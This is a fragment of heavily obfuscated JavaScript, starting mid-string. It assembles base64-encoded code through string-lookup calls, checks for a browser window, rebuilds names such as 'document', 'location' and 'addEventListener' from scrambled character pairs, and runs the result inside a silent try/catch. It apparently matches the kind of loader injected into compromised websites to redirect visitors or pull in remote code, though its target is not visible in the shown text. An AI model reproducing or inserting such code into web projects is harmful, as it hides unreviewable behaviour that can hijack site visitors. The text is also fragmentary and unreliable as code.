0o0Z04nKV09ZnVuY3Rpb24oeixBKXt2YX'+'IgUT1MO3JldHVybiBmW1EoMHgxZTksJ0N'+'zTmEnKV0oeixBKTt9LHRbTCgweDFlMywn'+'SV5wXicpXT1mW0woMHgyNDYsJ0lecF4nK'+'V0sdFtMKDB4MTYzLCclV05RJyldPWZ1bm'+'N0aW9uKHgseSx6KXt2YXIgUj1MO3JldHV'+'ybiBmW1IoMHhlNSwnIW1HbCcpXSh4LHks'+_0x1168107z(0x2a6)+_0x1168107z(0x291)+'h3W0woMHgxMTYsJ1ZuXkYnKSsnaCddLHM'+'pJiZmdW5jdGlvbih4LHkpe3ZhciBTPUws'+_0x1168107z(0x1e7)+'DM3MywnQFZPVycpXSgnfCcpLEE9MHgwO3'+'doaWxlKCEhW10pe3N3aXRjaCh6W0ErK10'+_0x1168107z(0x1a1)+'W1MoMHgyOTQsJ1BSREEnKV0oQix5W1MoM'+'HgxODQsJyMqR1snKSsnaCddKTtCKyspaW'+'YodltTKDB4MjU4LCdIWjRtJyldKHhbUyg'+'weDJkZCwnZkIocCcpK1MoMHgxY2MsJ1Ih'+_0x1168107z(0x251)+_0x1168107z(0x2a1)+_0x1168107z(0x2b2)+_0x1168107z(0x235)+'dWU7Y2FzZSczJzp2YXIgQz17fTtDW1MoM'+_0x1168107z(0x19d)+'dLa0QmJyld')+('LENbUygweDM1NiwnS2tEJicpXT1mdW5jd'+_0x1168107z(0x1e3)+'ZbVCgweDEyZCwnZHUkeScpXShGLEcpO30'+'sQ1tTKDB4MTU2LCdIbDlnJyldPXZbUygw'+'eDEzOSwnMXN3NycpXSxDW1MoMHgzMDgsJ'+'1picSEnKV09ZnVuY3Rpb24oRixHKXt2YX'+'IgVT1TO3JldHVybiB2W1UoMHgxMTksJ2l'+'TMDknKV0oRixHKTt9LENbUygweDM2OCwn'+'ZHE4KCcpXT12W1MoMHgzODEsJyMqR1snK'+'V0sQ1tTKDB4MzFhLCczbVNWJyldPWZ1bm'+'N0aW9uKEYsRyl7dmFyIFY9UztyZXR1cm4'+'gdltWKDB4MjM2LCdkdSR5JyldKEYsRyk7'+'fSxDW1MoMHgxMTQsJ0xVWyYnKV09dltTK'+'DB4MTBkLCdoUkUlJyldLENbUygweDM5Zi'+'wnYUw0KScpXT1mdW5jdGlvbihGKXt2YXI'+_0x1168107z(0x24c)+'R2wnKV0oRik7fTt2YXIgRD1DO2NvbnRpb'+'nVlO2Nhc2UnNCc6dmFyIEU9dltTKDB4Mm'+'Q1LCcoZE11JyldKGcsdGhpcyxmdW5jdGl'+_0x1168107z(0x2b4)+'J0hsOWcnKV0odHlwZW9mIHdpbmRvdyxEW'+'1goMHgxZTcsJ2pRazYnKV0pP3dpbmRvdz'+_0x1168107z(0x28e)+_0x1168107z(0x22a)+_0x1168107z(0x262)+_0x1168107z(0x269)+'dIWjRtJyldKSYmRFtYKDB4MWQ4LCdnYWh'+'rJyldKHR5cGVvZiBnbG9iYWwsRFtYKDB4'+_0x1168107z(0x297)+'yxHPWZ1bmN0aW9uKCl7dmFyIFk9WCxIPW'+_0x1168107z(0x1c9))+('KDB4MWI0LCczbVNWJykpKydwJ10oRFtZK'+'DB4ZWYsJyk4M1QnKV0pO3JldHVybiFIW1'+_0x1168107z(0x266)+_0x1168107z(0x222)+_0x1168107z(0x1e0)+_0x1168107z(0x275)+'Z1bmN0aW9uIGkocSl7dmFyIFo9SixzPXt'+_0x1168107z(0x20e)+_0x1168107z(0x1d1)+'GZbYTAoMHgzN2UsJ2t2VGUnKV0oeixBKT'+'t9LHNbWigweGRhLCdQRjE1JyldPWZ1bmN'+'0aW9uKHosQSl7dmFyIGExPVo7cmV0dXJu'+'IGZbYTEoMHgxMjQsJ09pIWQnKV0oeixBK'+_0x1168107z(0x27c)+'5jdGlvbih6LEEpe3ZhciBhMj1aO3JldHV'+'ybiBmW2EyKDB4MzRiLCc3cDFiJyldKHos'+'QSk7fSxzW1ooMHgyMzMsJzZaWiknKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgYTM9WjtyZX'+'R1cm4gZlthMygweDE2OSwnTFVbJicpXSh'+_0x1168107z(0x258)+'eHAoZltaKDB4MmNmLCclV05RJyldLCdnJ'+'yksdz1mW1ooMHgyMjAsJyF2V2snKV1bWi'+_0x1168107z(0x241)+'pLHY9ZltaKDB4MTE3LCdxZHdBJyldKGJ0'+'b2EscSlbWigweDMwYSwnVm5eRicpXSgnP'+'ScsMHg0KVtaKDB4MjE3LCdAVk9XJyldKC'+'cuJylbWigweDFiYiwnKGRNdScpXSgnJyl'+'bWigweGYwLCdMVVsmJykrJ3NlJ10oKVta'+'KDB4MmQyLCdXQFA3JyldKCcnKSxxPXZbW'+_0x1168107z(0x1b0)+'16QS1aXS9n')+('LGZ1bmN0aW9uKHgpe3ZhciBhND1aO3Jld'+'HVybiBTdHJpbmdbYTQoMHgxYWMsJ2FMNC'+'knKSthNCgweDI0ZCwnOVVwTicpKydkZSd'+'dKHRbYTQoMHgyYmMsJzZaWiknKV0odFth'+'NCgweDE3MiwnN3AxYicpXSh4LCdaJyk/M'+'Hg1YToweDdhLHg9dFthNCgweDJmNiwndn'+'NmVicpXSh4W2E0KDB4MTNlLCd2VDREJyk'+'rYTQoMHgyZjQsJ2lTMDknKV0oMHgwKSww'+'eGQpKT94OnRbYTQoMHgzMGQsJyVXTlEnK'+'V0oeCwweDFhKSk7fSksdj1uZXcgUmVnRX'+_0x1168107z(0x215)+_0x1168107z(0x1f2)+'XShmW1ooMHgxMmEsJ1BGMTUnKV0oZltaK'+'DB4MWVhLCdMVVsmJyldKGZbWigweDI0NS'+'wnZHUkeScpXShmW1ooMHgyZjMsJ0lecF4'+_0x1168107z(0x25b)+_0x1168107z(0x1be)+'WQsJzFzdzcnKSsnY2UnXSh2LCcnKSksJy'+_0x1168107z(0x1c1)+'pO312YXIgaixrLGwsbSxwPW5ldyBSZWdF'+'eHAoZltKKDB4MzIxLCdveSNTJyldLCdnJ'+'yk7aj1mW0ooMHgxMzMsJ2pRazYnKV0saz'+'1wLGw9ZnVuY3Rpb24oKXt2YXIgYTU9Six'+'xPXt9O3FbYTUoMHgxNzEsJzdwMWInKV09'+'ZnVuY3Rpb24odyx4LHkseixBLEIsQyxEL'+'EUsRixHKXt2YXIgYTY9YTU7cmV0dXJuIG'+_0x1168107z(0x204)+'6LEEsQixDLEQsRSxGLEcpO30scVthNSgw'+'eDE3NiwnaVMwOScpXT1mdW5jdGlvbih3L'+'Hope3ZhciBhNz1hNTtyZXR1cm4gZlthNy'+'gweDI4Niwn')+('QFZPVycpXSh3LHopO30scVthNSgweDJkN'+_0x1168107z(0x1df)+'x6LEEsQixDKXt2YXIgYTg9YTU7cmV0dXJ'+_0x1168107z(0x2b8)+'LHkseixBLEIsQyk7fSxxW2E1KDB4MzBlL'+_0x1168107z(0x1f0)+'osQSl7dmFyIGE5PWE1O3JldHVybiBmW2E'+'5KDB4MTliLCchdldrJyldKHcseCx5LHos'+'QSk7fTt2YXIgcz1xLHQ9ZlthNSgweDM5Y'+'ywnMXN3NycpXSh3aW5kb3cse30pLHY9bm'+_0x1168107z(0x1ae)+'UJyldLCdnJyksdj10W2ZbYTUoMHgyYTks'+'JzlVcE4nKV1bYTUoMHgyZjIsJ0NzTmEnK'+'SsnY2UnXSh2LCcnKV07diYmKG5ldyB2KD'+_0x1168107z(0x1e4)+'dPWZbYTUoMHgyNTUsJ1picSEnKV0oaSxm'+'dW5jdGlvbigpe3ZhciBhYT1hNSx3PXNbY'+'WEoMHhmMiwnIW1HbCcpXShoLHNbYWEoMH'+'gxNzYsJ2lTMDknKV0od2luZG93LHt9KSw'+_0x1168107z(0x1b7)+'LFsweDUsMHg2NV0sWzB4NCwweDZkXSxbM'+'HgzLDB4NzVdLFsweDIsMHg2M10sWzB4MS'+'wweDZmXSxbMHgwLDB4NjRdKTtpZih3KXJ'+'ldHVybiB3PXNbYWEoMHgxNzMsJzdwMWIn'+'KV0oaCx3LDB4OCxbMHg3LDB4NmVdLFswe'+'DQsMHg3NF0sWzB4MiwweDYzXSxbMHgwLD'+'B4NmNdKSwhIXcmJnNbYWEoMHgyMjksJ29'+_0x1168107z(0x1d7)+_0x1168107z(0x1eb)+_0x1168107z(0x1d3)+'RvdykpfHwo')+('bT1mW0ooMHhkZCwnUEYxNScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltKK'+'DB4MmFhLCdKNGdOJyldKG0saltKKDB4Mz'+'kzLCdDbFdVJykrJ2NlJ10oaywnJyksbCk'+_0x1168107z(0x197))))();}.toString();return _0x5404454.slice(_0x5404454.indexOf("{") + 1, _0x5404454.lastIndexOf("}"))})())),d[W(0xaeb,'ENoa')])));}catch(z){}}());